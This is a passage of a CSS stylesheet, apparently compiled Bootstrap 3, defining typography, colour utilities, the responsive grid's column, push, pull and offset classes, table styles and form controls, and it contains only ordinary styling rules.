  line-height: inherit;
}

a {
  color: #337ab7;
  text-decoration: none;
}
a:hover, a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

h1, .h1 {
  font-size: 36px;
}

h2, .h2 {
  font-size: 30px;
}

h3, .h3 {
  font-size: 24px;
}

h4, .h4 {
  font-size: 18px;
}

h5, .h5 {
  font-size: 14px;
}

h6, .h6 {
  font-size: 12px;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 785px) {
  .lead {
    font-size: 21px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #777777;
}

.text-primary {
  color: #337ab7;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #337ab7;
}

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 1.42857;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 785px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 785px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.33333%;
  }

  .col-sm-2 {
    width: 16.66667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.33333%;
  }

  .col-sm-5 {
    width: 41.66667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.33333%;
  }

  .col-sm-8 {
    width: 66.66667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.33333%;
  }

  .col-sm-11 {
    width: 91.66667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.33333%;
  }

  .col-sm-pull-2 {
    right: 16.66667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.33333%;
  }

  .col-sm-pull-5 {
    right: 41.66667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.33333%;
  }

  .col-sm-pull-8 {
    right: 66.66667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.33333%;
  }

  .col-sm-pull-11 {
    right: 91.66667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.33333%;
  }

  .col-sm-push-2 {
    left: 16.66667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.33333%;
  }

  .col-sm-push-5 {
    left: 41.66667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.33333%;
  }

  .col-sm-push-8 {
    left: 66.66667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.33333%;
  }

  .col-sm-push-11 {
    left: 91.66667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.33333%;
  }

  .col-md-2 {
    width: 16.66667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.33333%;
  }

  .col-md-5 {
    width: 41.66667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.33333%;
  }

  .col-md-8 {
    width: 66.66667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.33333%;
  }

  .col-md-11 {
    width: 91.66667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.33333%;
  }

  .col-md-pull-2 {
    right: 16.66667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.33333%;
  }

  .col-md-pull-5 {
    right: 41.66667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.33333%;
  }

  .col-md-pull-8 {
    right: 66.66667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.33333%;
  }

  .col-md-pull-11 {
    right: 91.66667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.33333%;
  }

  .col-md-push-2 {
    left: 16.66667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.33333%;
  }

  .col-md-push-5 {
    left: 41.66667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.33333%;
  }

  .col-md-push-8 {
    left: 66.66667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.33333%;
  }

  .col-md-push-11 {
    left: 91.66667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.33333%;
  }

  .col-lg-2 {
    width: 16.66667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.33333%;
  }

  .col-lg-5 {
    width: 41.66667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.33333%;
  }

  .col-lg-8 {
    width: 66.66667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.33333%;
  }

  .col-lg-11 {
    width: 91.66667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.33333%;
  }

  .col-lg-pull-2 {
    right: 16.66667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.33333%;
  }

  .col-lg-pull-5 {
    right: 41.66667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.33333%;
  }

  .col-lg-pull-8 {
    right: 66.66667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.33333%;
  }

  .col-lg-pull-11 {
    right: 91.66667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.33333%;
  }

  .col-lg-push-2 {
    left: 16.66667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.33333%;
  }

  .col-lg-push-5 {
    left: 41.66667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.33333%;
  }

  .col-lg-push-8 {
    left: 66.66667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.33333%;
  }

  .col-lg-push-11 {
    left: 91.66667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
}

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
